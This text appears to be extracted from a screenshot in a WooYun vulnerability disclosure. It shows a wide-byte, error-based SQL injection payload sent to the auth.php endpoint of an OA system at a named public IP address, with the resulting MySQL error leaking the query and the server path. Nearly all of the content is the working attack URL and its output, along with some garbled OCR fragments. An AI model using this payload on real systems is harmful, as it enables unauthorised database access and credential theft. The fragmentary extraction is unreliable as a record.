 http://222....y%20x)a)%23
222.47.38.102/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%201%20from%20(select%20
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://222.47.38.102/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from
%20%20information_schema.tables%20group%20by%20x)a)%23
Enable Post data Enable Referrer
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'select 1 from (select count(*),concat((select
concat(0x3a,md5(1
SQL语句: select * from EXT_USER where USER_ID='運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x from information_schema.tables
group by x)a)#'
文件: D:/MYOA/webroot/interface/auth.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\MYOA\webroot\interface\auth.php on line 14
202#|#運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
www.wooyun.org